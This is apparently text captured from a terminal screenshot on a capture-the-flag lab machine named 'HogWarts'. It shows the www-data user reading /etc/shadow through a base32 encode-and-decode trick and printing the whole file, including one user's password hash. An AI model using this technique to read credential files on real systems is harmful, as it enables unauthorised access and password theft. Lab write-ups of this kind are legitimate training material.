 /bin/bash
/bin/bash 140x50
www-data@HogWarts:/$ base32 /etc/shadow | base32 --decode
root:!:18573:0:99999:7:::
daemon:*:18557:0:99999:7:::
bin:*:18557:0:99999:7:::
sys:*:18557:0:99999:7:::
sync:*:18557:0:99999:7:::
games:*:18557:0:99999:7:::
man:*:18557:0:99999:7:::
lp:*:18557:0:99999:7:::
mail:*:18557:0:99999:7:::
news:*:18557:0:99999:7:::
uucp:*:18557:0:99999:7:::
proxy:*:18557:0:99999:7:::
www-data:*:18557:0:99999:7:::
backup:*:18557:0:99999:7:::
list:*:18557:0:99999:7:::
irc:*:18557:0:99999:7:::
gnats:*:18557:0:99999:7:::
nobody:*:18557:0:99999:7:::
systemd-timesync:*:18557:0:99999:7:::
systemd-network:*:18557:0:99999:7:::
systemd-resolve:*:18557:0:99999:7:::
messagebus:*:18557:0:99999:7:::
syslog:*:18557:0:99999:7:::
_apt:*:18557:0:99999:7:::
tss:*:18557:0:99999:7:::
uuidd:*:18557:0:99999:7:::
tcpdump:*:18557:0:99999:7:::
avahi-autoipd:*:18557:0:99999:7:::
usbmux:*:18557:0:99999:7:::
rtkit:*:18557:0:99999:7:::
dnsmasq:*:18557:0:99999:7:::
avahi:*:18557:0:99999:7:::
cups-pk-helper:*:18557:0:99999:7:::
speech-dispatcher:!:18557:0:99999:7:::
kernoops:*:18557:0:99999:7:::
saned:*:18557:0:99999:7:::
nm-openvpn:*:18557:0:99999:7:::
whoopsie:*:18557:0:99999:7:::
colord:*:18557:0:99999:7:::
sssd:*:18557:0:99999:7:::
geoclue:*:18557:0:99999:7:::
pulse:*:18557:0:99999:7:::
hplip:*:18557:0:99999:7:::
gnome-initial-setup:*:18557:0:99999:7:::
gdm:*:18557:0:99999:7:::
dobby:$6$5zBywVON/Qj/78Yb$ac1hoOn/S/CwZEzl2JZQkKGhkL9N40bV9TJgjF7l3tKSbvGdHrnonYrYfLjF6mwmWrGEojmidvIrrfHEWqSgv.:18573:0:99999:7:::
systemd-coredump:!*:18573::::::
mysql:!:18573:0:99999:7:::
www-data@HogWarts:/$